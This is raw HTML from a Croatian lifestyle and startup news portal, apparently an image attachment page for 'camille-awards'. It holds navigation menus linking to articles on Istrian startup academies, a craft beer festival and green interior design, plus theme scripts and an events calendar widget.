                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/od-biljke-do-biznisa-zelena-prica-dvoje-umazana-koja-ce-promijeniti-svijet/" rel="bookmark" class="td-image-wrap" title="Od biljke do biznisa – zelena priča dvoje Umažana koja će promijeniti svijet"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2020/12/Green-Touch-Luana-Sinčić-Igor-Pekić-mahovina-lišaj-polar-moss-kuće-za-odmor-Startup-akademija-Umag-inspiremehr-Inspire-Me-portal-1024x768-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2020/12/Green-Touch-Luana-Sinčić-Igor-Pekić-mahovina-lišaj-polar-moss-kuće-za-odmor-Startup-akademija-Umag-inspiremehr-Inspire-Me-portal-1024x768-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2020/12/Green-Touch-Luana-Sinčić-Igor-Pekić-mahovina-lišaj-polar-moss-kuće-za-odmor-Startup-akademija-Umag-inspiremehr-Inspire-Me-portal-1024x768-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Od biljke do biznisa – zelena priča dvoje Umažana koja će promijeniti svijet"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/od-biljke-do-biznisa-zelena-prica-dvoje-umazana-koja-ce-promijeniti-svijet/" rel="bookmark" title="Od biljke do biznisa – zelena priča dvoje Umažana koja će promijeniti svijet">Od biljke do biznisa – zelena priča dvoje Umažana koja će&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/pobjednica-startup-akademije-u-labinu-je-mlada-nikolina-ljubicic/" rel="bookmark" class="td-image-wrap" title="Pobjednica Startup akademije u Labinu je mlada Nikolina Ljubičić"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2019/12/Startup-akademija-Labin-Grad-Labin-Start-Up-udruga-IDA-Gradska-knjižnica-Coworking-Labin-inspiremehr-Inspire-Me-portal-11-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2019/12/Startup-akademija-Labin-Grad-Labin-Start-Up-udruga-IDA-Gradska-knjižnica-Coworking-Labin-inspiremehr-Inspire-Me-portal-11-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2019/12/Startup-akademija-Labin-Grad-Labin-Start-Up-udruga-IDA-Gradska-knjižnica-Coworking-Labin-inspiremehr-Inspire-Me-portal-11-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pobjednica Startup akademije u Labinu je mlada Nikolina Ljubičić"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/pobjednica-startup-akademije-u-labinu-je-mlada-nikolina-ljubicic/" rel="bookmark" title="Pobjednica Startup akademije u Labinu je mlada Nikolina Ljubičić">Pobjednica Startup akademije u Labinu je mlada Nikolina Ljubičić</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/kreativno-i-inspirativno-kako-preurediti-interijer-uz-dasak-zelenila/" rel="bookmark" class="td-image-wrap" title="Kreativno i inspirativno : kako (pre)urediti interijer uz dašak zelenila"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2020/10/Zeleni-dizajn-Green-Touch-poslar-moss-mahovina-hoteli-kuce-za-odmor-apartmani-inspiremehr-Inspire-Me-portal-3-1024x768-1-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2020/10/Zeleni-dizajn-Green-Touch-poslar-moss-mahovina-hoteli-kuce-za-odmor-apartmani-inspiremehr-Inspire-Me-portal-3-1024x768-1-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2020/10/Zeleni-dizajn-Green-Touch-poslar-moss-mahovina-hoteli-kuce-za-odmor-apartmani-inspiremehr-Inspire-Me-portal-3-1024x768-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Kreativno i inspirativno : kako (pre)urediti interijer uz dašak zelenila"/></a></div>                <a href="https://www.inspireme.hr/category/blog/" class="td-post-category">Blog</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/kreativno-i-inspirativno-kako-preurediti-interijer-uz-dasak-zelenila/" rel="bookmark" title="Kreativno i inspirativno : kako (pre)urediti interijer uz dašak zelenila">Kreativno i inspirativno : kako (pre)urediti interijer uz dašak zelenila</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/craft-city-na-dva-dana-pretvara-pulu-u-grad-piva/" rel="bookmark" class="td-image-wrap" title="Craft City na dva dana pretvara Pulu u grad piva"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2020/08/Craft-City-festival-bura-brew-fabrike-bire-lepi-decki-kings-brew-Zembies-street-food-Roadhouse-taste-inspiremehr-Inspire-Me-portal-2-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2020/08/Craft-City-festival-bura-brew-fabrike-bire-lepi-decki-kings-brew-Zembies-street-food-Roadhouse-taste-inspiremehr-Inspire-Me-portal-2-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2020/08/Craft-City-festival-bura-brew-fabrike-bire-lepi-decki-kings-brew-Zembies-street-food-Roadhouse-taste-inspiremehr-Inspire-Me-portal-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Craft City na dva dana pretvara Pulu u grad piva"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/craft-city-na-dva-dana-pretvara-pulu-u-grad-piva/" rel="bookmark" title="Craft City na dva dana pretvara Pulu u grad piva">Craft City na dva dana pretvara Pulu u grad piva</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_69753d0a414cb" data-td_block_id="td_uid_5_69753d0a414cb"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_69753d0a414cb" data-td_block_id="td_uid_5_69753d0a414cb"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1593"><a href="https://www.inspireme.hr/category/blog/">Blog</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1597"><a href="https://www.inspireme.hr/category/thumbs-up/">Thumbs up</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_11_69753d0a443f7_rand td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="td_uid_11_69753d0a443f7" ><script>var block_td_uid_11_69753d0a443f7 = new tdBlock();
block_td_uid_11_69753d0a443f7.id = "td_uid_11_69753d0a443f7";
block_td_uid_11_69753d0a443f7.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"17","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_11_69753d0a443f7_rand","tdc_css_class":"td_uid_11_69753d0a443f7_rand","tdc_css_class_style":"td_uid_11_69753d0a443f7_rand_style"}';
block_td_uid_11_69753d0a443f7.td_column_number = "3";
block_td_uid_11_69753d0a443f7.block_type = "td_block_mega_menu";
block_td_uid_11_69753d0a443f7.post_count = "4";
block_td_uid_11_69753d0a443f7.found_posts = "326";
block_td_uid_11_69753d0a443f7.header_color = "";
block_td_uid_11_69753d0a443f7.ajax_pagination_infinite_stop = "";
block_td_uid_11_69753d0a443f7.max_num_pages = "82";
tdBlocksArray.push(block_td_uid_11_69753d0a443f7);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_11_69753d0a443f7" id="td_uid_12_69753d0a45a02" data-td_block_id="td_uid_11_69753d0a443f7" data-td_filter_value="" href="https://www.inspireme.hr/category/thumbs-up/">Sve</a><a class="mega-menu-sub-cat-td_uid_11_69753d0a443f7"  id="td_uid_13_69753d0a45a3b" data-td_block_id="td_uid_11_69753d0a443f7" data-td_filter_value="29" href="https://www.inspireme.hr/category/thumbs-up/glazba-film-knjiga/">Glazba | Film | Knjiga</a><a class="mega-menu-sub-cat-td_uid_11_69753d0a443f7"  id="td_uid_14_69753d0a45a73" data-td_block_id="td_uid_11_69753d0a443f7" data-td_filter_value="31" href="https://www.inspireme.hr/category/thumbs-up/places-to-go/">Places to go</a><a class="mega-menu-sub-cat-td_uid_11_69753d0a443f7"  id="td_uid_15_69753d0a45ab7" data-td_block_id="td_uid_11_69753d0a443f7" data-td_filter_value="30" href="https://www.inspireme.hr/category/thumbs-up/tech/">Tech</a></div></div><div id=td_uid_11_69753d0a443f7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/digitalna-akademija-u-bujama-naucite-izraditi-vlastitu-web-stranicu-i-marketinsku-kampanju/" rel="bookmark" class="td-image-wrap" title="Digitalna akademija u Bujama: naučite izraditi vlastitu web stranicu i marketinšku kampanju"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2021/10/Digitalna-akademija-inspiremehr-Inspire-Me-portal-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2021/10/Digitalna-akademija-inspiremehr-Inspire-Me-portal-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2021/10/Digitalna-akademija-inspiremehr-Inspire-Me-portal-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Digitalna akademija u Bujama: naučite izraditi vlastitu web stranicu i marketinšku kampanju"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/digitalna-akademija-u-bujama-naucite-izraditi-vlastitu-web-stranicu-i-marketinsku-kampanju/" rel="bookmark" title="Digitalna akademija u Bujama: naučite izraditi vlastitu web stranicu i marketinšku kampanju">Digitalna akademija u Bujama: naučite izraditi vlastitu web stranicu i marketinšku&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/mlade-nade-pokazale-pulski-poduzetnicki-potencijal-pobjednik-inovativni-chatbot-u-turizmu/" rel="bookmark" class="td-image-wrap" title="Mlade nade pokazale pulski poduzetnički potencijal: Pobjednik inovativni chatbot u turizmu"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2019/11/Startup-akademija-Pula-IDA-Start-Up-udruga-inspiremehr-Inspire-Me-portal-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2019/11/Startup-akademija-Pula-IDA-Start-Up-udruga-inspiremehr-Inspire-Me-portal-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2019/11/Startup-akademija-Pula-IDA-Start-Up-udruga-inspiremehr-Inspire-Me-portal-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mlade nade pokazale pulski poduzetnički potencijal: Pobjednik inovativni chatbot u turizmu"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/mlade-nade-pokazale-pulski-poduzetnicki-potencijal-pobjednik-inovativni-chatbot-u-turizmu/" rel="bookmark" title="Mlade nade pokazale pulski poduzetnički potencijal: Pobjednik inovativni chatbot u turizmu">Mlade nade pokazale pulski poduzetnički potencijal: Pobjednik inovativni chatbot u turizmu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/polaznici-akademije-u-rovinju-iznjedrili-fantasticne-ideje-pobjednik-je-medunarodna-dizajnerska-platforma/" rel="bookmark" class="td-image-wrap" title="Polaznici akademije u Rovinju iznjedrili fantastične ideje: Pobjednik je međunarodna dizajnerska platforma"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2019/12/Startup-akademija-Labin-Grad-Labin-Start-Up-udruga-IDA-Gradska-knjižnica-Coworking-Labin-inspiremehr-Inspire-Me-portal-10-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2019/12/Startup-akademija-Labin-Grad-Labin-Start-Up-udruga-IDA-Gradska-knjižnica-Coworking-Labin-inspiremehr-Inspire-Me-portal-10-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2019/12/Startup-akademija-Labin-Grad-Labin-Start-Up-udruga-IDA-Gradska-knjižnica-Coworking-Labin-inspiremehr-Inspire-Me-portal-10-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Polaznici akademije u Rovinju iznjedrili fantastične ideje: Pobjednik je međunarodna dizajnerska platforma"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/polaznici-akademije-u-rovinju-iznjedrili-fantasticne-ideje-pobjednik-je-medunarodna-dizajnerska-platforma/" rel="bookmark" title="Polaznici akademije u Rovinju iznjedrili fantastične ideje: Pobjednik je međunarodna dizajnerska platforma">Polaznici akademije u Rovinju iznjedrili fantastične ideje: Pobjednik je međunarodna dizajnerska&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/online-izdanja-akademije-u-rovinju-i-puli-pogledajte-zasto-je-izazvala-veliku-paznju/" rel="bookmark" class="td-image-wrap" title="Online izdanja akademije u Rovinju i Puli: Pogledajte zašto je izazvala veliku pažnju"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2019/11/Startup-akademija-Pula-IDA-Start-Up-udruga-inspiremehr-Inspire-Me-portal-4-218x150.jpeg" srcset="https://www.inspireme.hr/wp-content/uploads/2019/11/Startup-akademija-Pula-IDA-Start-Up-udruga-inspiremehr-Inspire-Me-portal-4-218x150.jpeg 218w, https://www.inspireme.hr/wp-content/uploads/2019/11/Startup-akademija-Pula-IDA-Start-Up-udruga-inspiremehr-Inspire-Me-portal-4-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Online izdanja akademije u Rovinju i Puli: Pogledajte zašto je izazvala veliku pažnju"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/online-izdanja-akademije-u-rovinju-i-puli-pogledajte-zasto-je-izazvala-veliku-paznju/" rel="bookmark" title="Online izdanja akademije u Rovinju i Puli: Pogledajte zašto je izazvala veliku pažnju">Online izdanja akademije u Rovinju i Puli: Pogledajte zašto je izazvala&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_11_69753d0a443f7" data-td_block_id="td_uid_11_69753d0a443f7"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_11_69753d0a443f7" data-td_block_id="td_uid_11_69753d0a443f7"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1706"><a href="https://www.inspireme.hr/eventi/">Eventi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2046"><a href="https://www.inspireme.hr/category/video/">Video</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_16_69753d0a4742b_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="td_uid_16_69753d0a4742b" ><script>var block_td_uid_16_69753d0a4742b = new tdBlock();
block_td_uid_16_69753d0a4742b.id = "td_uid_16_69753d0a4742b";
block_td_uid_16_69753d0a4742b.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"15","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_16_69753d0a4742b_rand","tdc_css_class":"td_uid_16_69753d0a4742b_rand","tdc_css_class_style":"td_uid_16_69753d0a4742b_rand_style"}';
block_td_uid_16_69753d0a4742b.td_column_number = "3";
block_td_uid_16_69753d0a4742b.block_type = "td_block_mega_menu";
block_td_uid_16_69753d0a4742b.post_count = "5";
block_td_uid_16_69753d0a4742b.found_posts = "58";
block_td_uid_16_69753d0a4742b.header_color = "";
block_td_uid_16_69753d0a4742b.ajax_pagination_infinite_stop = "";
block_td_uid_16_69753d0a4742b.max_num_pages = "12";
tdBlocksArray.push(block_td_uid_16_69753d0a4742b);
</script><div id=td_uid_16_69753d0a4742b class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/thumbs-up/priustite-svojim-sivim-stanicama-razgibavanje/" rel="bookmark" class="td-image-wrap" title="Priuštite svojim sivim stanicama razgibavanje"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-16-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-16-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-16-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Priuštite svojim sivim stanicama razgibavanje"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.inspireme.hr/wp-content/themes/Newspaper/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://www.inspireme.hr/category/thumbs-up/glazba-film-knjiga/" class="td-post-category">Glazba | Film | Knjiga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/thumbs-up/priustite-svojim-sivim-stanicama-razgibavanje/" rel="bookmark" title="Priuštite svojim sivim stanicama razgibavanje">Priuštite svojim sivim stanicama razgibavanje</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/vijesti/xiaomi-predstavio-svoj-sklopivi-mobitel/" rel="bookmark" class="td-image-wrap" title="Xiaomi predstavio svoj sklopivi mobitel"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2019/01/sddefault-10-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2019/01/sddefault-10-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2019/01/sddefault-10-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Xiaomi predstavio svoj sklopivi mobitel"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/vijesti/xiaomi-predstavio-svoj-sklopivi-mobitel/" rel="bookmark" title="Xiaomi predstavio svoj sklopivi mobitel">Xiaomi predstavio svoj sklopivi mobitel</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/thumbs-up/places-to-go/kulturne-razlike-koje-ce-vas-sokirati/" rel="bookmark" class="td-image-wrap" title="Kulturne razlike koje će vas šokirati"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-14-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-14-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-14-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Kulturne razlike koje će vas šokirati"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.inspireme.hr/wp-content/themes/Newspaper/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://www.inspireme.hr/category/thumbs-up/places-to-go/" class="td-post-category">Places to go</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/thumbs-up/places-to-go/kulturne-razlike-koje-ce-vas-sokirati/" rel="bookmark" title="Kulturne razlike koje će vas šokirati">Kulturne razlike koje će vas šokirati</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/vijesti/kit-harington-pokazao-je-kako-se-ne-kuha-caj/" rel="bookmark" class="td-image-wrap" title="Kit Harington pokazao je kako se (ne) kuha čaj"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-13-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-13-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-13-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Kit Harington pokazao je kako se (ne) kuha čaj"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.inspireme.hr/wp-content/themes/Newspaper/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/vijesti/kit-harington-pokazao-je-kako-se-ne-kuha-caj/" rel="bookmark" title="Kit Harington pokazao je kako se (ne) kuha čaj">Kit Harington pokazao je kako se (ne) kuha čaj</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/lifestyle/pronadite-svrhu-starim-kutijama/" rel="bookmark" class="td-image-wrap" title="Pronađite svrhu starim kutijama"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-2-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-2-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pronađite svrhu starim kutijama"/></a></div>                <a href="https://www.inspireme.hr/category/lifestyle/" class="td-post-category">Lifestyle</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/lifestyle/pronadite-svrhu-starim-kutijama/" rel="bookmark" title="Pronađite svrhu starim kutijama">Pronađite svrhu starim kutijama</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_16_69753d0a4742b" data-td_block_id="td_uid_16_69753d0a4742b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_16_69753d0a4742b" data-td_block_id="td_uid_16_69753d0a4742b"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div>
<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.inspireme.hr/">Naslovnica</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Prestižna nagrada za iznimnu filmsku glazbu večeras se dodjeljuje u Puli" class="entry-crumb" href="https://www.inspireme.hr/thumbs-up/glazba-film-knjiga/prestizna-nagrada-za-iznimnu-filmsku-glazbu-veceras-se-dodjeljuje-u-puli/">Prestižna nagrada za iznimnu filmsku glazbu večeras se dodjeljuje u Puli</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">camille-awards</span></div>        </div>
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content">
                        <div class="td-ss-main-content">
                                                            <h1 class="entry-title td-page-title">
                                <span>camille-awards</span>
                                </h1>            <a href="https://www.inspireme.hr/wp-content/uploads/2018/10/camille-awards.png" title="camille-awards" rel="attachment"><img class="td-attachment-page-image" src="https://www.inspireme.hr/wp-content/uploads/2018/10/camille-awards.png" alt="camille-awards" /></a>

            <div class="td-attachment-page-content">
                <div class="lp-ert "><span class="lp-ert__icon dashicons dashicons-clock"></span> 0 min čitanja</div>            </div>
                                        <div class="td-attachment-prev"></div>
                            <div class="td-attachment-next"></div>
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar">
                        <div class="td-ss-main-sidebar">
                            <aside class="td_block_template_12 widget EvcalWidget_three"><h4 class="td-block-title"><span>Eventi</span></h4><div id='evcal_widget' class='evo_widget'><div id='evcal_calendar_893' class='ajde_evcal_calendar ' ><div class='evo-data' data-cyear="2026" data-cmonth="1" data-runajax="1" data-evc_open="0" data-cal_ver="2.6.6" data-mapscroll="true" data-mapformat="roadmap" data-mapzoom="18" data-mapiconurl="" data-ev_cnt="0" data-show_limit="no" data-tiles="no" data-sort_by="sort_date" data-filters_on="false" data-range_start="0" data-range_end="0" data-send_unix="0" data-ux_val="0" data-accord="0" data-rtl="no"  ></div><div id='evcal_head' class='calendar_header ' ><div class='evo_cal_above'><span class='evo-gototoday-btn' style='display:none' data-mo='1' data-yr='2026' data-dy=''>Tekući mjesec</span></div><div class='evo_cal_above_content'>					
				<div class='evo_search_bar '>
					<div class='evo_search_bar_in' >
						<input type="text" placeholder='Pretraži događaje' data-role="none"/>
						<a class="evosr_search_btn"><i class="fa fa-search"></i></a>
					</div>
				</div>

			</div><p id='evcal_cur' class='evo_month_title'> Siječanj, 2026</p><p class='evo_arrows'><span id='evcal_prev' class='evcal_arrows evcal_btn_prev' ><i class='fa fa-angle-left'></i></span><span id='evcal_next' class='evcal_arrows evcal_btn_next' ><i class='fa fa-angle-right'></i></span></p><div class='cal_arguments' style='display:none' data-hide_past="yes" data-show_et_ft_img="no" data-event_order="ASC" data-ft_event_priority="no" data-lang="L1" data-month_incre="0" data-only_ft="no" data-evc_open="no" data-show_limit="no" data-etc_override="no" data-show_limit_redir="0" data-tiles="no" data-tile_height="0" data-tile_bg="0" data-tile_count="2" data-tile_style="0" data-s="" data-members_only="no" data-ux_val="0" data-show_limit_ajax="no" data-show_limit_paged="1" data-hide_mult_occur="no" data-show_repeats="no" ></div><div class='clear'></div></div><a class='evo_sort_btn'>Filtriraj događaje</a><div class='eventon_sorting_section' style='display:none'><div class='eventon_filter_line '><div class='eventon_filter evo_sortOpt evo_sortList_event_type' data-filter_field='event_type' data-filter_val='all' data-filter_type='tax' data-fl_o='IN'>
							<div class='eventon_sf_field'><p>Vrsta događaja:</p></div>

							<div class='eventon_filter_selection'>
								<p class='filtering_set_val' data-opts='evs4_in'>Sve kategorije</p>
